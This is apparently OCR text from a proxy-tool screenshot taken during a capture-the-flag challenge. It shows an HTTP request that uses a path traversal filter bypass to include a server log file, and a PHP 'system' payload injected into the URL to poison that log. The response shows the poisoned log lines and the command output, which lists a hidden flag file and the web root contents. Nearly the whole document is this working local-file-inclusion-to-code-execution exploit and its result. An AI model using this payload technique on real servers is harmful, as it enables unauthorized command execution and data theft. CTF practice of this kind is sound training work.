 Request
Raw Params Headers Hex
GET
http://hteasy.scoreboard.ns01.info/index.php?page=....//logs/27.72.58.160.lo
g&<?=system('ls')?>
Host: hteasy.scoreboard.ns01.info
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Response
Raw Headers Hex HTML Render
placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0"
type="submit">Search</button>
</form>
</div>
</nav>
GET /index.php?page=....//logs/27.72.58.160.log HTTP/1.1
GET /index.php?page=....//logs/27.72.58.160.log&%3C?=system(%27ls%27);?%3E
HTTP/1.1
GET /index.php?page=....//logs/27.72.58.160.log&%3C?=system(%27ls%27);?%3E
HTTP/1.1
GET /index.php?page=....//logs/27.72.58.160.log&%3C?=system(%27ls%27);?%3E
HTTP/1.1
GET /index.php?page=....//logs/27.72.58.160.log HTTP/1.1
GET
/index.php?page=....//logs/27.72.58.160.log&fgdklnatgrtiuwtgwnsdfgnbldgrhsdg
ragafdfa_flag.txt
images
index.php
logs
page
static
test.txt
test.txt HTTP/1.1
<hr class="featurette-divider">